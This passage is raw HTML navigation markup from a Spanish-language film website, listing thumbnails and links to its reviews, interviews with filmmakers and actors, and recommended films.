" data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/10/sj8oiE64iMZLpW17EAFjKaYz2Gk-scaled-1-300x169.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/10/sj8oiE64iMZLpW17EAFjKaYz2Gk-scaled-1-1024x576.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/10/sj8oiE64iMZLpW17EAFjKaYz2Gk-scaled-1-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/10/16/un-simple-accidente-una-mirada-cruda-del-costo-de-recuperar-la-libertad/">Un Simple Accidente: Una mirada cruda del costo de recuperar la libertad</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/10/04/una-batalla-tras-otra-el-film-de-accion-que-se-rie-de-las-contradicciones-en-los-idealismos/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Una batalla tras otra: El film de acción que se ríe de las contradicciones en los idealismos" data-attachment-id="80949" data-permalink="https://cinefilosoficial.com/2025/10/04/una-batalla-tras-otra-el-film-de-accion-que-se-rie-de-las-contradicciones-en-los-idealismos/81917-h3/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/10/81917-h3.jpg" data-orig-size="1500,938" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Una batalla tras otra: El film de acción que se ríe de las contradicciones en los idealismos" data-image-description="&lt;p&gt;Una batalla tras otra: El film de acción que se ríe de las contradicciones en los idealismos&lt;/p&gt;
" data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/10/81917-h3-300x188.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/10/81917-h3-1024x640.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/10/81917-h3-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/10/04/una-batalla-tras-otra-el-film-de-accion-que-se-rie-de-las-contradicciones-en-los-idealismos/">Una batalla tras otra: El film de acción que se ríe de las contradicciones en los idealismos</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/08/25/los-rios-del-destino-en-netflix-resistir-para-sobrevivir/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Los ríos del destino en Netflix: Resistir para sobrevivir" data-attachment-id="80663" data-permalink="https://cinefilosoficial.com/2025/08/25/los-rios-del-destino-en-netflix-resistir-para-sobrevivir/rios-del-destino/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/08/rios-del-destino.jpeg" data-orig-size="1200,735" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="rios-del-destino" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/08/rios-del-destino-300x184.jpeg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/08/rios-del-destino-1024x627.jpeg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/08/rios-del-destino-360x180.jpeg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/08/25/los-rios-del-destino-en-netflix-resistir-para-sobrevivir/">Los ríos del destino en Netflix: Resistir para sobrevivir</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2989 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://cinefilosoficial.com/category/entrevistas/">Entrevistas</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="32" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_carousel owl-carousel no_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/11/08/entrevista-a-ariana-harwicz-me-da-confianza-en-mi-escritura-saber-que-le-gusto-a-scorsese/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Entrevista a Ariana Harwicz: &#8220;Me da confianza en mi escritura saber que le gustó a Scorsese&#8221;" data-attachment-id="81230" data-permalink="https://cinefilosoficial.com/2025/11/08/entrevista-a-ariana-harwicz-me-da-confianza-en-mi-escritura-saber-que-le-gusto-a-scorsese/image-w856-3/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/11/image-w856.jpeg" data-orig-size="856,482" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-w856" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/11/image-w856-300x169.jpeg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/11/image-w856.jpeg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/11/image-w856-360x180.jpeg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/11/08/entrevista-a-ariana-harwicz-me-da-confianza-en-mi-escritura-saber-que-le-gusto-a-scorsese/">Entrevista a Ariana Harwicz: &#8220;Me da confianza en mi escritura saber que le gustó a Scorsese&#8221;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/08/20/hablamos-con-danny-philippou-director-de-bring-her-back/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Hablamos con Danny Philippou director de Bring Her Back" data-attachment-id="80628" data-permalink="https://cinefilosoficial.com/2025/08/20/hablamos-con-danny-philippou-director-de-bring-her-back/1sheet_teaser2_aw_bring-her-back_comingsoon-las-1-scaled-1300x731/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/08/1Sheet_Teaser2_AW_Bring-Her-Back_ComingSoon-LAS-1-scaled-1300x731-1.jpg" data-orig-size="1300,731" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1Sheet_Teaser2_AW_Bring-Her-Back_ComingSoon-LAS-1-scaled-1300&#215;731" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/08/1Sheet_Teaser2_AW_Bring-Her-Back_ComingSoon-LAS-1-scaled-1300x731-1-300x169.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/08/1Sheet_Teaser2_AW_Bring-Her-Back_ComingSoon-LAS-1-scaled-1300x731-1-1024x576.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/08/1Sheet_Teaser2_AW_Bring-Her-Back_ComingSoon-LAS-1-scaled-1300x731-1-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/08/20/hablamos-con-danny-philippou-director-de-bring-her-back/">Hablamos con Danny Philippou director de Bring Her Back</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/05/24/entrevista-a-martin-schachner-el-artista-visual-que-conquisto-el-festival-de-cine-de-las-alturas/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Entrevista a Martín Schachner, el artista visual que conquistó el Festival de Cine de las Alturas" data-attachment-id="79947" data-permalink="https://cinefilosoficial.com/2025/05/24/entrevista-a-martin-schachner-el-artista-visual-que-conquisto-el-festival-de-cine-de-las-alturas/captura-de-pantalla-2025-05-24-a-las-11-15-59/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-24-a-las-11.15.59.png" data-orig-size="520,401" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cinedealturas" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-24-a-las-11.15.59-300x231.png" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-24-a-las-11.15.59.png" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-24-a-las-11.15.59-360x180.png" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/05/24/entrevista-a-martin-schachner-el-artista-visual-que-conquisto-el-festival-de-cine-de-las-alturas/">Entrevista a Martín Schachner, el artista visual que conquistó el Festival de Cine de las Alturas</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/05/02/entrevista-exclusiva-a-carla-peterson-y-andrea-pietra-por-el-eternauta/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Entrevista exclusiva a Carla Peterson y Andrea Pietra por “El Eternauta”," data-attachment-id="79772" data-permalink="https://cinefilosoficial.com/2025/05/02/entrevista-exclusiva-a-carla-peterson-y-andrea-pietra-por-el-eternauta/andrea-pietra-y-carla-peterson-hablan-sobre-el-eternauta-2013654/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/05/andrea-pietra-y-carla-peterson-hablan-sobre-el-eternauta-2013654.jpeg" data-orig-size="1280,720" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="andrea-pietra-y-carla-peterson-hablan-sobre-el-eternauta-2013654" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/05/andrea-pietra-y-carla-peterson-hablan-sobre-el-eternauta-2013654-300x169.jpeg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/05/andrea-pietra-y-carla-peterson-hablan-sobre-el-eternauta-2013654-1024x576.jpeg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/05/andrea-pietra-y-carla-peterson-hablan-sobre-el-eternauta-2013654-360x180.jpeg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/05/02/entrevista-exclusiva-a-carla-peterson-y-andrea-pietra-por-el-eternauta/">Entrevista exclusiva a Carla Peterson y Andrea Pietra por “El Eternauta”,</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2024/12/11/benjamin-naishtat-me-pregunto-o-si-en-los-proximos-anos-nuestro-cine-seguira-entre-los-10-mas-importantes-del-mundo/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Benjamin Naishtat: &#8220;Me pregunto si en los próximos años nuestro cine seguirá entre los 10 mejores del mundo&#8221;" data-attachment-id="77696" data-permalink="https://cinefilosoficial.com/2024/12/11/benjamin-naishtat-me-pregunto-o-si-en-los-proximos-anos-nuestro-cine-seguira-entre-los-10-mas-importantes-del-mundo/benjamin-naishtat/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2018/10/Benjamin-Naishtat.jpeg" data-orig-size="720,480" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Benjamin Naishtat" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2018/10/Benjamin-Naishtat-300x200.jpeg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2018/10/Benjamin-Naishtat.jpeg" data-src="https://cinefilosoficial.com/wp-content/uploads/2018/10/Benjamin-Naishtat-360x180.jpeg" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2024/12/11/benjamin-naishtat-me-pregunto-o-si-en-los-proximos-anos-nuestro-cine-seguira-entre-los-10-mas-importantes-del-mundo/">Benjamin Naishtat: &#8220;Me pregunto si en los próximos años nuestro cine seguirá entre los 10 mejores del mundo&#8221;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2024/09/30/hablamos-con-javier-bardem-y-chloe-sevigny-por-monstruos-la-historia-de-lyle-y-erik-menendez/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Hablamos con Javier Bardem y Chloë Sevigny por Monstruos: La historia de Lyle y Erik Menéndez" data-attachment-id="76461" data-permalink="https://cinefilosoficial.com/2024/09/30/hablamos-con-javier-bardem-y-chloe-sevigny-por-monstruos-la-historia-de-lyle-y-erik-menendez/javier-bardem-3/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2024/09/javier-bardem.jpeg" data-orig-size="1280,720" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="javier bardem" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2024/09/javier-bardem-300x169.jpeg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2024/09/javier-bardem-1024x576.jpeg" data-src="https://cinefilosoficial.com/wp-content/uploads/2024/09/javier-bardem-360x180.jpeg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2024/09/30/hablamos-con-javier-bardem-y-chloe-sevigny-por-monstruos-la-historia-de-lyle-y-erik-menendez/">Hablamos con Javier Bardem y Chloë Sevigny por Monstruos: La historia de Lyle y Erik Menéndez</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2024/08/12/entrevista-a-fede-alvarez-por-el-estreno-de-alien-romulus/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Entrevista a Fede Álvarez por el estreno de Alien: Romulus" data-attachment-id="75873" data-permalink="https://cinefilosoficial.com/2024/08/12/entrevista-a-fede-alvarez-por-el-estreno-de-alien-romulus/fede-alvarez-alien-cinefilos/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2024/08/fede-alvarez-alien-cinefilos.jpg" data-orig-size="1303,730" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="fede-alvarez-alien-cinefilos" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2024/08/fede-alvarez-alien-cinefilos-300x168.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2024/08/fede-alvarez-alien-cinefilos-1024x574.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2024/08/fede-alvarez-alien-cinefilos-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2024/08/12/entrevista-a-fede-alvarez-por-el-estreno-de-alien-romulus/">Entrevista a Fede Álvarez por el estreno de Alien: Romulus</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2024/05/22/entrevista-exclusiva-con-anya-taylor-joy-y-chris-hemsworth-por-furiosa/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Entrevista exclusiva con Anya Taylor-Joy y Chris Hemsworth por &#8220;Furiosa&#8221;" data-attachment-id="74975" data-permalink="https://cinefilosoficial.com/2024/05/22/entrevista-exclusiva-con-anya-taylor-joy-y-chris-hemsworth-por-furiosa/anya-3/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2024/05/anya.jpeg" data-orig-size="1280,718" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="anya" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2024/05/anya-300x168.jpeg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2024/05/anya-1024x574.jpeg" data-src="https://cinefilosoficial.com/wp-content/uploads/2024/05/anya-360x180.jpeg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2024/05/22/entrevista-exclusiva-con-anya-taylor-joy-y-chris-hemsworth-por-furiosa/">Entrevista exclusiva con Anya Taylor-Joy y Chris Hemsworth por &#8220;Furiosa&#8221;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2024/04/10/entrevista-a-maria-zanetti-por-alemania-el-amor-no-alcanza/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Maria Zanetti" data-attachment-id="70767" data-permalink="https://cinefilosoficial.com/2024/04/10/entrevista-a-maria-zanetti-por-alemania-el-amor-no-alcanza/captura-de-pantalla-2023-11-06-a-las-21-54-09/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2023/11/Captura-de-pantalla-2023-11-06-a-las-21.54.09.png" data-orig-size="705,464" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Maria Zanetti en Mar del Plata" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2023/11/Captura-de-pantalla-2023-11-06-a-las-21.54.09-300x197.png" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2023/11/Captura-de-pantalla-2023-11-06-a-las-21.54.09.png" data-src="https://cinefilosoficial.com/wp-content/uploads/2023/11/Captura-de-pantalla-2023-11-06-a-las-21.54.09-360x180.png" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2024/04/10/entrevista-a-maria-zanetti-por-alemania-el-amor-no-alcanza/">Entrevista a María Zanetti por &#8216;Alemania&#8217;, la conmovedora película que estrena en cines</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39420 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://cinefilosoficial.com/category/especiales/recomendaciones/">Recomendados</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="3342" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_carousel owl-carousel no_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2026/01/16/5-motivos-para-ver-la-virgen-de-la-tosquera/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="5 motivos para ver La Virgen de la Tosquera" data-attachment-id="81838" data-permalink="https://cinefilosoficial.com/2026/01/16/5-motivos-para-ver-la-virgen-de-la-tosquera/bigwp-lavirgendelatosquera01-948x594/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/bigwp-LaVirgenDeLaTosquera01-948x594-1.jpeg" data-orig-size="948,594" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="bigwp-LaVirgenDeLaTosquera01-948&#215;594" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/bigwp-LaVirgenDeLaTosquera01-948x594-1-300x188.jpeg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/bigwp-LaVirgenDeLaTosquera01-948x594-1.jpeg" data-src="https://cinefilosoficial.com/wp-content/uploads/2026/01/bigwp-LaVirgenDeLaTosquera01-948x594-1-360x180.jpeg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2026/01/16/5-motivos-para-ver-la-virgen-de-la-tosquera/">5 motivos para ver La Virgen de la Tosquera</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
